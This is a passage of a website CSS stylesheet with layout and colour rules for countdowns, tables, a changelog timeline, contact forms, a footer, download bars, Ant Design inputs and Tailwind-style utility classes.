    .multicolor-countdown {
        margin-right: 20px;
        width: 130px;
        height: 130px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px) {
    .multicolor-countdown {
        margin-right: 20px;
        width: 100px;
        height: 100px
    }
}

@media(max-width: 575px) {
    .multicolor-countdown {
        margin-right: 5px;
        width: 70px;
        height: 70px;
        padding-top: 10px
    }
}

.multicolor-countdown h2 {
    font-size: 60px;
    font-weight: 700;
    color: var(--clr-common-white);
    margin-bottom: 5px;
    line-height: 70px
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .multicolor-countdown h2 {
        font-size: 40px;
        line-height: 50px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px) {
    .multicolor-countdown h2 {
        font-size: 30px;
        line-height: 40px
    }
}

@media(max-width: 575px) {
    .multicolor-countdown h2 {
        font-size: 20px;
        line-height: 30px;
        margin-bottom: 0px
    }
}

.multicolor-countdown span {
    display: block;
    font-size: 18px;
    color: var(--clr-common-white)
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px) {
    .multicolor-countdown span {
        font-size: 16px
    }
}

@media(max-width: 575px) {
    .multicolor-countdown span {
        font-size: 14px
    }
}

.multicolor-countdown:nth-child(1) {
    background-color: #ee7f35
}

.multicolor-countdown:nth-child(2) {
    background-color: #4dc873
}

.multicolor-countdown:nth-child(3) {
    background-color: #4e92ff
}

.multicolor-countdown:nth-child(4) {
    background-color: #d851ab
}

.keyboard__table {
    overflow-x: auto
}

.keyboard__table .table-control th {
    padding: 15px 30px 15px 30px;
    font-size: 18px;
    font-weight: 500
}

.keyboard__table .table-control th:last-child {
    padding-right: 60px
}

@media(max-width: 575px) {
    .keyboard__table .table-control th:last-child {
        padding-right: 0px
    }
}

@media(max-width: 450px) {
    .keyboard__table .table-control th {
        padding: 10px 15px 10px 15px;
        font-size: 16px
    }
}

.keyboard__table .table-control td {
    padding: 17px 30px 17px 30px;
    font-size: 16px;
    color: var(--clr-common-body)
}

@media only screen and (min-width: 992px)and (max-width: 1199px),
only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .keyboard__table .table-control td {
        white-space: nowrap
    }
}

@media(max-width: 450px) {
    .keyboard__table .table-control td {
        padding: 10px 15px 10px 15px
    }
}

.keyboard__table .table-control td:last-child {
    padding-right: 60px
}

@media(max-width: 575px) {
    .keyboard__table .table-control td:last-child {
        padding-right: 10px
    }
}

.keyboard__table .table-control td:nth-child(2) {
    padding-left: 50px
}

@media(max-width: 575px) {
    .keyboard__table .table-control td:nth-child(2) {
        padding-left: 0px
    }
}

.keyboard__table .table-control th:nth-child(1) {
    font-size: 18px;
    font-weight: 500;
    color: var(--clr-common-heading);
    width: 38%;
    min-width: 100px
}

@media only screen and (min-width: 992px)and (max-width: 1199px),
only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .keyboard__table .table-control th:nth-child(1) {
        width: 38%
    }
}

.keyboard__table .table-control th:nth-child(2) {
    font-size: 18px;
    font-weight: 500;
    color: var(--clr-common-heading);
    width: 36%;
    min-width: 100px;
    padding-left: 50px
}

@media only screen and (min-width: 992px)and (max-width: 1199px),
only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px) {
    .keyboard__table .table-control th:nth-child(2) {
        width: 25%
    }
}

@media(max-width: 575px) {
    .keyboard__table .table-control th:nth-child(2) {
        width: 25%;
        padding-left: 0px
    }
}

.keyboard__table .table-control th:nth-child(3) {
    width: 30%;
    min-width: 100px
}

@media only screen and (min-width: 992px)and (max-width: 1199px),
only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .keyboard__table .table-control th:nth-child(3) {
        width: 37%
    }
}

.keyboard__table .table>:not(caption)>*>* {
    background-color: var(--bs-table-bg);
    background-image: linear-gradient(var(--bs-table-accent-bg), var(--bs-table-accent-bg));
    border: none
}

.keyboard__table .table-striped>tbody>tr:nth-child(1) {
    background: var(--clr-theme-1)
}

.keyboard__table .table-striped>tbody>tr:nth-child(1) th {
    color: var(--clr-common-white)
}

.web-browser .table-striped>tbody>tr:nth-child(1) {
    background: #e7e9eb
}

.web-browser .table-striped>tbody>tr:nth-child(1) th {
    color: var(--clr-common-heading)
}

.web-browser .table-striped>tbody>tr:nth-child(1) td {
    background: #e7e9eb
}

.web-browser {
    overflow-x: auto
}

.web-browser .table-striped>tbody>tr:nth-of-type(2n + 1) {
    background: #e7e9eb !important
}

.web-browser .table.table-striped {
    border-bottom: 1px solid #e3e5e6
}

.du_changelog_info .version_info {
    position: relative;
    height: 100%;
    left: -20px
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .du_changelog_info .version_info {
        left: -7px
    }
}

.du_changelog_info .line {
    height: 100%;
    width: 1px;
    background: #e2e5ee;
    position: absolute;
    left: 50%;
    top: 0;
    transform: translateX(-50%);
    z-index: 1
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .du_changelog_info .line {
        display: none
    }
}

.du_changelog_info .du_changelog_date {
    display: flex;
    text-align: right;
    padding-top: 53px;
    justify-content: end
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .du_changelog_info .du_changelog_date {
        justify-content: start;
        text-align: left;
        padding-top: 0px
    }
}

.du_changelog_date-3 {
    margin-top: 20px
}

.du_changelog_date-4 {
    padding-top: 30px !important
}

.c_version-4 {
    position: absolute;
    top: 41%
}

.c_version {
    position: absolute;
    width: 26px;
    height: 26px;
    background-color: var(--clr-common-white);
    z-index: 2;
    border-radius: 50%;
    left: 6px;
    top: 27%;
    border: 1px solid #e9e9e9;
    text-align: center;
    line-height: 22px
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .c_version {
        left: -2px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .c_version {
        display: none
    }
}

.c_version span {
    width: 8px;
    height: 8px;
    background-color: var(--clr-common-heading);
    z-index: 3;
    display: inline-block;
    border-radius: 50%;
    text-align: center
}

.c_date h6 {
    margin-bottom: 15px;
    font-size: 20px
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .c_date h6 {
        font-size: 16px
    }
}

.c_date span {
    height: 30px;
    line-height: 30px;
    display: inline-block;
    padding: 0px 20px;
    background: var(--clr-common-heading);
    color: var(--clr-common-white);
    border-radius: 3px
}

.du_changelog_info .c_version {
    margin: 0 auto
}

.du_changelog_content {
    margin-left: -15px
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .du_changelog_content {
        margin-left: 0px
    }
}

.du_changelog_content p {
    display: flex;
    margin-bottom: 10px;
    font-size: 16px
}

.du_changelog_content span {
    font-weight: 400;
    font-size: 12px;
    color: var(--clr-common-white);
    padding: 0 10px;
    text-transform: uppercase;
    min-width: 90px;
    display: inline-block;
    text-align: center;
    line-height: 26px;
    border-radius: 3px;
    margin-right: 20px;
    height: 25px;
    flex: 0;
    letter-spacing: .8px
}

.du_changelog_content span.added {
    background: var(--clr-common-green4)
}

.du_changelog_content span.fixed,
.deleted {
    background-color: var(--clr-common-red3)
}

.du_changelog_content span.updated {
    background-color: var(--clr-common-blue2)
}

.contact-title h2 {
    font-size: 30px
}

@media(max-width: 575px) {
    .contact-title h2 {
        font-size: 24px
    }
}

.contact-from-input input {
    color: var(--clr-common-body);
    font-size: 16px;
    display: block;
    width: 100%;
    height: 55px;
    background: var(--clr-common-white);
    font-weight: 400;
    outline: none;
    padding: 0px 20px;
    width: 100%;
    border-radius: 5px;
    border: 1px solid var(--clr-common-fcopy-border)
}

.contact-from-input textarea {
    height: 170px;
    width: 100%;
    background: var(--clr-common-white);
    border: none;
    padding: 15px 20px;
    border-radius: 5px;
    resize: none;
    outline: 0;
    border: 1px solid var(--clr-common-fcopy-border)
}

.support-icon {
    min-width: 40px
}

.support-icon i {
    font-size: 20px;
    color: var(--clr-theme-1);
    vertical-align: middle
}

.support-item {
    display: flex;
    align-items: start;
    margin-bottom: 30px
}

.support-item:last-child {
    margin-bottom: 0
}

.support-contact {
    padding: 40px 30px 25px 30px;
    background: #f8f8f9;
    border-radius: 5px;
    border: 1px solid #f8f8f9
}

@media(max-width: 575px) {
    .support-contact {
        padding: 25px 20px 25px 20px
    }
}

.support-tittle h4 {
    margin-bottom: 30px
}

.support-info-phone span {
    font-size: 18px;
    font-weight: 500;
    color: var(--clr-common-heading);
    margin-bottom: 10px;
    display: block
}

.support-info-phone p {
    margin-bottom: 3px
}

.support-info-phone p a {
    color: var(--clr-common-heading);
    font-weight: 500;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.support-info-phone p a:hover {
    color: var(--clr-theme-1)
}

.support-info-email span {
    font-size: 18px;
    font-weight: 500;
    color: var(--clr-common-heading);
    margin-bottom: 10px;
    display: block
}

.support-info-email a {
    margin-bottom: 2px;
    display: block;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.support-info-email a:hover {
    color: var(--clr-theme-1)
}

.support-info-location span {
    font-size: 18px;
    font-weight: 700;
    color: var(--clr-common-heading);
    margin-bottom: 10px;
    display: block
}

.contact-select .nice-select {
    height: 55px;
    width: 100%;
    background: #f8f8f9;
    border: none;
    padding: 15px 20px;
    line-height: 27px;
    background: var(--clr-common-white);
    border: 1px solid var(--clr-common-fcopy-border)
}

.contact-select .nice-select span {
    font-size: 16px;
    color: var(--clr-common-)
}

.contact-select .nice-select:after {
    width: 7px;
    height: 7px;
    right: 20px
}

.contact-select .nice-select .list {
    width: 100%;
    background-color: #f8f8f9
}

.contact-map iframe {
    height: 380px;
    width: 100%;
    border-radius: 4px
}

.footer-shape1 {
    position: absolute;
    right: 0px;
    bottom: 0px;
    z-index: -1
}

@media(max-width: 575px) {
    .footer-shape1 {
        display: none
    }
}

.footer__widget-title {
    font-size: 22px;
    font-weight: 700;
    color: var(--clr-common-heading)
}

.footer__widget p {
    font-size: 16px;
    margin-bottom: 30px
}

.footer__widget-social li {
    margin-right: 8px;
    display: inline-block
}

.footer__widget-social li a {
    color: var(--clr-common-f-social);
    font-size: 15px;
    height: 40px;
    width: 40px;
    text-align: center;
    line-height: 40px;
    display: inline-block;
    border-radius: 100%;
    border: 1px solid var(--clr-common-f-border);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.footer__widget-social li a:hover {
    background-color: var(--clr-common-blue);
    color: var(--clr-common-white);
    border: 1px solid var(--clr-common-blue)
}

.footer__widget-links li {
    margin-bottom: 7px
}

.footer__widget-links li:last-child {
    margin-bottom: 0
}

.footer__widget-links li a {
    font-size: 15px;
    color: var(--clr-common-text);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.footer__widget-links li a:hover {
    color: var(--clr-theme-1)
}

.footer__widget-subscribe .field:after {
    position: absolute;
    content: "";
    top: 16px;
    right: 25px;
    font-size: 15px;
    color: var(--clr-common-blue);
    font-family: "Font Awesome 5 Pro";
    cursor: pointer
}

.footer__widget-subscribe .field input {
    height: 60px;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0);
    font-size: 14px;
    font-weight: normal;
    border-radius: 5px;
    color: var(--clr-common-body);
    display: block;
    padding: 0px 50px 0px 20px;
    outline: none;
    background: #f6f8f9;
    margin-bottom: 30px;
    transition: all .3s ease-out 0s
}

.free__trial {
    line-height: 1
}

.free__trial-text {
    font-size: 14px;
    color: var(--clr-common-heading);
    position: relative
}

.free__trial img {
    position: absolute;
    top: -16px;
    right: -63px
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .footer-2 {
        margin-left: 78px
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .footer-2 {
        margin-left: 0px
    }
}

.footer__widget-subscribe .field2 input {
    background-color: var(--clr-common-white)
}

.footer-copyright {
    border-top: 1px solid var(--clr-common-fcopy-border)
}

.footer-copyright p {
    color: var(--clr-common-text);
    font-size: 16px;
    margin-bottom: 0px
}

img {
    display: inline-block !important
}

.fivetab ul,
.fivetab li {
    margin: 0;
    padding: 0;
    list-style: none
}

.fivetab a {
    text-decoration: none;
    color: inherit
}

.fivetab-tit {
    font-size: 16px
}

.fivetab-tit .swiper-slide {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 40px;
    text-align: center;
    border: solid 2px #fff;
    box-sizing: border-box;
    background: #eee
}

.fivetab-tit .swiper-slide.active-nav {
    color: #fff;
    background: red
}

.fivetab-box {
    padding-bottom: 5px;
    font-size: 16px
}

.fivetab-box .banner-bar {
    text-align: center
}

.fivetab-box .banner-bar img {
    width: 100%;
    height: auto
}

.fivetab .down-bar {
    line-height: 1.75;
    margin: 0 auto;
    padding: 0px 0 0;
    box-sizing: border-box
}

.fivetab .down-bar-boxt {
    display: flex;
    align-items: center;
    margin-bottom: 5px
}

.fivetab .down-bar-boxt-1 {
    width: 48%;
    min-width: 130px;
    text-align: center
}

.fivetab .down-bar-boxt-1 img {
    width: 100px;
    height: auto;
    border-radius: 18px;
    box-shadow: 0 5px 10px rgba(0, 0, 0, .1)
}

.fivetab .down-bar-boxt-2 {
    width: 70%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap
}

.fivetab .down-bar-boxt-2l {
    width: 50%
}

.fivetab .down-bar-boxt-2r {
    width: 50%
}

@media screen and (max-width: 500px) {
    .fivetab .down-bar-boxt-2r li {
        font-size: 11px
    }
}

.fivetab .down-bar-boxt-2r img {
    width: 22px;
    display: inline-block
}

.fivetab .down-bar-rz {
    display: flex;
    align-items: center;
    margin-top: 0px;
    color: #15bc83
}

.fivetab .down-bar-rz img {
    width: auto;
    height: 24px;
    margin-right: 3px
}

.fivetab .down-bar-boxf {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    padding: 0 5px;
    text-align: center;
    color: #fff;
    justify-content: space-around
}

.fivetab .down-bar-boxf div {
    display: flex;
    justify-content: center;
    width: 33.33%
}

.fivetab .down-bar-boxf a {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 40px;
    line-height: 40px;
    width: 80%;
    color: #fff;
    border-radius: 5px;
    transition: all .2s
}

.fivetab .down-bar-boxf a img {
    width: 24px;
    margin-right: 3px
}

.fivetab .down-bar-boxf a:hover {
    margin-top: -5px
}

.fivetab .down-bar-boxf-1 a {
    background: #c34dff
}

.fivetab .down-bar-boxf-2 a {
    background: #ff5b5b
}

.fivetab .down-bar-boxf-3 a {
    background: #3ebc40
}

@media screen and (max-width: 500px) {
    .fivetab-tit {
        font-size: 13px
    }

    .fivetab-tit .swiper-slide {
        height: 30px
    }

    .fivetab-box {
        padding-bottom: 3px;
        font-size: 13px
    }

    .fivetab .down-bar {
        padding: 0px 0 5px;
        font-size: 11px
    }

    .fivetab .down-bar-boxt-1 {
        width: 20%;
        min-width: 100px;
        text-align: center
    }

    .fivetab .down-bar-boxt-1 img {
        width: 70px;
        border-radius: 12px;
        box-shadow: 0 3px 5px rgba(0, 0, 0, .1)
    }

    .fivetab .down-bar-boxt-2r img {
        width: 16px
    }

    .fivetab .down-bar-rz img {
        height: 20px;
        margin-right: 3px
    }

    .fivetab .down-bar-boxf a {
        height: 34px;
        line-height: 34px;
        width: 90%;
        border-radius: 5px
    }

    .fivetab .down-bar-boxf a img {
        width: 24px;
        margin-right: 3px
    }

    .fivetab .down-bar-boxf a:hover {
        margin-top: 0
    }

    .fivetab .down-bar-boxf a img {
        width: 20px
    }
}

.mb23-tbl {
    width: 100%;
    border-collapse: separate;
    --tw-border-spacing-x: 0px;
    --tw-border-spacing-y: 0px;
    border-spacing: var(--tw-border-spacing-x) var(--tw-border-spacing-y);
    text-align: center;
    --tw-text-opacity: 1;
    color: #e52305;
    word-break: break-word
}

.mb23-tbl td:first-child {
    --tw-bg-opacity: 1;
    background-color: #c7fe5d;
    font-size: 10px;
    --tw-text-opacity: 1;
    color: #000
}

.mb23-tbl td {
    padding: .375rem .25rem;
    line-height: 22px;
    border-right: solid 1px #cece71;
    border-bottom: solid 1px #cece71
}

.mb23-tbl td:first-child {
    width: 65px;
    text-align: center
}

@media(min-width: 375px) {
    .mb23-tbl td:first-child {
        width: 82px
    }
}

@media(min-width: 425px) {
    .mb23-tbl td:first-child {
        width: 90px
    }
}

.mb23-tbl td:first-child {
    border-left: solid 1px #cece71
}

.mb23-tbl td:last-child,
.mb23-tbl td:first-child {
    --tw-bg-opacity: 1;
    background-color: #c7fe5d;
    font-size: 10px;
    --tw-text-opacity: 1;
    color: #000
}

.mb23-tbl td:nth-child(2) {
    --tw-bg-opacity: 1;
    background-color: #fff690;
    font-size: .75rem;
    line-height: 1rem;
    font-weight: 500
}

.mb23-tbl td:nth-child(2) {
    font-size: 1rem;
    line-height: 1.5rem
}

.mb23-tbl td:nth-child(2) {
    word-spacing: 4px
}

.mb23-tbl td:last-child {
    width: 55px;
    text-align: center
}

@media(min-width: 425px) {
    .mb23-tbl td:last-child {
        width: 80px
    }
}

.mb23-tbl td:last-child {
    font-weight: 500
}

@media(min-width: 375px) {
    .mb23-tbl td:last-child {
        font-size: .75rem;
        line-height: 1rem
    }
}

.rounded-t-xl {
    border-top-left-radius: .75rem;
    border-top-right-radius: .75rem
}

.ant-input-affix-wrapper {
    position: relative;
    width: 100%;
    min-width: 0;
    padding: 4px 11px;
    color: rgba(0, 0, 0, .8509803922);
    font-size: 14px;
    line-height: 1.5715;
    background-color: #fff;
    background-image: none;
    border: 1px solid #d9d9d9;
    border-radius: 2px;
    transition: all .3s;
    display: inline-flex
}

.ant-input {
    box-sizing: border-box;
    margin: 0;
    font-variant: tabular-nums;
    list-style: none;
    font-feature-settings: "tnum";
    position: relative;
    display: inline-block;
    width: 100%;
    min-width: 0;
    padding: 4px 11px;
    color: rgba(0, 0, 0, .8509803922);
    font-size: 14px;
    line-height: 1.5715;
    background-color: #fff;
    background-image: none;
    border: 1px solid #d9d9d9;
    border-radius: 2px;
    transition: all .3s
}

.ant-input-affix-wrapper.input-field {
    display: flex;
    height: 3.5rem;
    width: 100%;
    align-items: center;
    border-radius: 9999px;
    border-width: 1px;
    border-style: solid;
    border-color: var(--primary);
    --tw-bg-opacity: 1;
    background-color: #e6eaf2
}

.ant-input-affix-wrapper.input-login {
    display: flex;
    height: 2.5rem;
    width: auto;
    align-items: center;
    border-radius: 9999px;
    border-width: 1px;
    border-style: solid;
    border-color: var(--primary);
    --tw-bg-opacity: 1;
    background-color: #e6eaf2
}

.ant-input-affix-wrapper.input-login input {
    background-color: #e6eaf2
}

.ant-input-affix-wrapper>input.ant-input {
    padding: 0;
    border: none;
    outline: none
}

.ant-input-affix-wrapper.input-field .ant-input {
    --tw-bg-opacity: 1;
    background-color: #e6eaf2
}

.ant-btn[disabled],
.ant-btn[disabled]:hover,
.ant-btn[disabled]:focus,
.ant-btn[disabled]:active {
    color: rgba(0, 0, 0, .2509803922);
    border-color: #d9d9d9;
    background: #f5f5f5;
    text-shadow: none;
    box-shadow: none
}

.ant-btn-primary[disabled],
.ant-btn-primary[disabled]:hover,
.ant-btn-primary[disabled]:focus,
.ant-btn-primary[disabled]:active {
    color: rgba(0, 0, 0, .2509803922);
    border-color: #d9d9d9;
    background: #f5f5f5;
    text-shadow: none;
    box-shadow: none
}

.btn-submit-login {
    background: var(--bgTheme) !important;
    border-color: var(--bgTheme) !important;
    color: var(--color7) !important
}

.control .ant-btn {
    height: 3.5rem;
    border-radius: 9999px
}

.btn-submit-register:disabled {
    background: #e6eaf2
}

.vue-tel-input {
    display: flex;
    height: 3.5rem;
    width: 100%;
    align-items: center;
    border-radius: 9999px;
    border-width: 1px;
    border-style: solid;
    border-color: var(--primary);
    --tw-bg-opacity: 1;
    background-color: #e6eaf2
}

.vue-tel-input .vti__selection .vti__country-code {
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 9999px;
    --tw-bg-opacity: 1;
    background-color: #d6d8df;
    padding: .5rem;
    font-size: .75rem;
    line-height: 1rem;
    color: var(--secondary)
}

.vue-tel-input .vti__dropdown .vti__selection {
    margin-left: .5rem;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: .25rem;
    background-color: rgba(0, 0, 0, 0);
    padding: 0
}

.vue-tel-input .vti__input {
    margin-right: .5rem;
    height: 100%;
    max-height: 2rem;
    width: 100%;
    border-radius: 9999px;
    --tw-bg-opacity: 1;
    background-color: #e6eaf2
}

.btn-submit-register {
    background: var(--bgTheme) !important;
    border-color: var(--bgTheme) !important;
    color: var(--color7) !important
}

.recommend-information-panel .active {
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    --tw-bg-opacity: 1;
    background: linear-gradient(to top, #ffffff 70%, var(--secondary) 150%, var(--bgTheme) 50%) !important
}

.recommend-information-panel .active:before {
    position: absolute;
    left: 50%;
    bottom: .5rem;
    z-index: 10;
    display: block;
    height: 3px;
    width: 80%;
    --tw-translate-x: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
    background-color: var(--primary);
    content: " "
}

.text-xs {
    font-size: .75rem;
    line-height: 1rem
}

@media(min-width: 375px) {
    .mobile\:text-base {
        font-size: 1rem;
        line-height: 1.5rem
    }
}

.recommend-information-panel .active .content {
    position: relative;
    font-weight: 600;
    color: var(--primary)
}

.recommend-information-panel .text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255/var(--tw-text-opacity))
}

.download-bar {
    left: 0px;
    position: fixed;
    width: 100%;
    height: 31px;
    bottom: 50px;
    background-color: rgba(0, 0, 0, .8);
    z-index: 10
}

.download-bar p {
    margin: auto 0px;
    font-size: 13px;
    font-weight: 700;
    color: #fff;
    line-height: 34px;
    text-indent: 3px;
    white-space: nowrap
}

.download-bar .btn {
    height: 25px;
    line-height: 25px;
    width: 70px;
    text-align: left;
    background-color: #ec0909;
    bottom: 0;
    top: 0;
    margin: auto 10px auto 10px;
    font-size: 14px;
    border: none;
    border-radius: 5px;
    padding: 0;
    color: #fff;
    display: inline-block;
    cursor: pointer
}

.download-bar span {
    display: inline-block;
    width: 57px;
    height: 23px;
    vertical-align: middle;
    background-size: 100% 100%
}

.download-bar .up-toggle {
    text-align: center;
    line-height: 31px;
    width: 80px;
    right: 0;
    position: absolute;
    top: 0px;
    background: red;
    color: #fff
}

#AdvList p {
    margin-bottom: 3px;
    border-bottom: 1px #d2d2d2 dotted;
    padding-bottom: 3px
}

.progress-wrap {
    box-shadow: none;
    visibility: visible;
    opacity: inherit
}

.platform-list li .item-body {
    background: #fff;
    text-align: center;
    position: relative;
    overflow: visible;
    border-radius: 8px;
    padding: 6px 0;
    margin-right: 2px;
    color: #666
}

.platform-list li .item-body.act {
    background: var(--bgTheme);
    color: #fff;
    position: relative
}

.platform-list li .item-body .title {
    font-size: 16px
}

.platform-list li .act:after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: -4px;
    width: 0;
    height: 0;
    border-left: 7.5px solid rgba(0, 0, 0, 0);
    border-right: 7.5px solid rgba(0, 0, 0, 0);
    border-top: 7.5px solid var(--bgTheme)
}

.zhulitxt {
    font-size: 14px;
    width: calc(100% - 70px);
    text-align: center;
    line-height: 36px;
    height: 36px;
    color: #fff;
    overflow: hidden;
    background: #a777e3;
    border-radius: 18px;
    align-items: center;
    display: flex;
    justify-content: center;
    margin-bottom: 10px
}

.zhuli {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    text-align: center;
    background: #fff
}

.zhuli p {
    display: inline-block;
    width: 100%
}

.zhuli p a {
    display: inline-block;
    width: calc(20% - 10px);
    white-space: nowrap;
    overflow: hidden;
    padding: 3px;
    background: #5f9ea0;
    color: #fff;
    line-height: 26px;
    font-size: 14px;
    text-align: center;
    background: linear-gradient(to right, #ef96fc, #a777e3);
    border-radius: 4px;
    text-shadow: 1px 1px 0px #000
}

.zhulitxt #shuliang {
    color: aqua !important;
    font-size: 18px
}

.zhulitxt .colgreen {
    color: #7fff00;
    font-size: 16px
}

#kefus .u-kefus-tit {
    width: 100%;
    height: 50px;
    line-height: 50px;
    text-align: center;
    color: #5151e5;
    font-size: 14pt;
    animation: moveUpDown 1s infinite
}

@keyframes moveUpDown {
    0% {
        transform: translateY(0)
    }

    50% {
        transform: translateY(-2px)
    }

    100% {
        transform: translateY(0)
    }
}

#kefus a {
    font-size: 14px;
    line-height: 48px;
    margin: 2px;
    text-align: center;
    color: #fff;
    border-radius: 3px;
    background: linear-gradient(45deg, #72EDF2, #5151E5);
    display: inline-block;
    transition: box-shadow .5s ease, transform .2s ease;
    will-change: transform;
    box-shadow: 0 5px 15px rgba(0, 0, 0, .3);
    height: 48px
}

body {
    max-width: var(--max-width);
    width: 100%;
    margin: 0 auto !important
}

.ant-tabs-top,
.ant-tabs-bottom {
    flex-direction: column
}

.ant-tabs {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    color: rgba(0, 0, 0, .8509803922);
    font-size: 14px;
    font-variant: tabular-nums;
    line-height: 1.5715;
    list-style: none;
    font-feature-settings: "tnum";
    display: flex;
    overflow: hidden
}

.gallery-tab .ant-tabs-tab {
    z-index: 10;
    font-size: .875rem;
    line-height: 1.25rem
}

@media(min-width: 375px) {
    .gallery-tab .ant-tabs-tab-btn {
        font-size: 1.125rem;
        line-height: 1.75rem
    }
}

.ant-tabs-tab-btn {
    color: #000;
    font-weight: 700
}

.gallery-tab .ant-tabs-tab-active {
    font-weight: 500
}

.gallery-tab .ant-tabs-tab-active .ant-tabs-tab-btn {
    color: var(--bgTheme);
    border-bottom: 3px solid
}

.bg-\[var\(--color3\)\] {
    background-color: var(--color3)
}

.hide-scroll {
    scrollbar-width: none;
    scrollbar-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
    -ms-overflow-style: none
}

.right-0 {
    right: 0
}

.search {
    background-color: #e4e6ed
}

.pr-10 {
    padding-right: 2.5rem
}

.pl-3 {
    padding-left: .75rem
}

.w-5 {
    width: 1.25rem
}

.w-6 {
    width: 1.5rem
}

.w-9 {
    width: 2.25rem
}

.w-10 {
    width: 2.5rem
}

.h-6 {
    height: 1.5rem
}

.h-10 {
    height: 2.5rem
}

.p-2 {
    padding: .5rem
}

.text-\[var\(--primary\)\] {
    color: var(--primary)
}

.mr-3 {
    margin-right: .75rem
}

.rounded-xl {
    border-radius: .75rem
}

.bg-\[\#e4e6ed\] {
    --tw-bg-opacity: 1;
    background-color: rgb(228 230 237/var(--tw-bg-opacity))
}

.gallery-alphabet {
    position: sticky;
    top: 0;
    z-index: 40;
    margin-bottom: 0;
    margin-top: -1px;
    display: flex;
    height: 2.5rem;
    min-height: 2.5rem;
    width: 100%;
    align-items: center;
    overflow: hidden;
    overflow-x: auto;
    background-color: var(--color3);
    padding: .5rem .75rem
}

.text-\[\#8d919d\] {
    --tw-text-opacity: 1;
    color: rgb(141 145 157/var(--tw-text-opacity))
}

.rounded-full {
    border-radius: 9999px
}

.text-xs .gallery-alphabet {
    --tw-bg-opacity: 1;
    background-color: rgb(228 230 237/var(--tw-bg-opacity))
}

.gallery-grid {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: .5rem
}

.items-stretch {
    align-items: stretch
}

.gallery-thumb {
    margin-top: .25rem;
    margin-bottom: .25rem;
    aspect-ratio: 1/1;
    width: 20%;
    background-position: center
}

.gallery-info {
    margin-left: .5rem;
    display: flex;
    width: 60%;
    flex-direction: column;
    justify-content: space-between
}

.gallery-title {
    margin-bottom: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: .875rem;
    line-height: 1.25rem;
    color: rgba(0, 0, 0, .8509803922)
}

.text-\[10px\] {
    font-size: 10px
}

.text-\[\#a5a7af\] {
    --tw-text-opacity: 1;
    color: rgb(165 167 175/var(--tw-text-opacity))
}

.py-3 {
    padding-top: .75rem;
    padding-bottom: .75rem
}

.grid {
    display: grid
}

.grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr))
}

.gap-2 {
    gap: .5rem
}

.six_column h3 {
    font-size: 14px
}

.rounded-md {
    border-radius: .375rem
}

.rounded-2xl {
    border-radius: 1rem
}

.scrollbar-hide {
    -ms-overflow-style: none;
    scrollbar-width: none
}

.gap-2 {
    gap: .5rem
}

.text-\[\#fff\] {
    --tw-text-opacity: 1;
    color: rgb(255 255 255/var(--tw-text-opacity))
}

.bg-\[var\(--primary\)\] {
    background-color: var(--primary)
}

.p-1\.5 {
    padding: .375rem
}

.flex-1 {
    flex: 1 1 0%
}

.left-0 {
    left: 0
}

.left-0\.5 {
    left: .125rem
}

.left-1 {
    left: .25rem
}

.left-1\.5 {
    left: .375rem
}

.left-1\/2 {
    left: 50%
}

.left-2 {
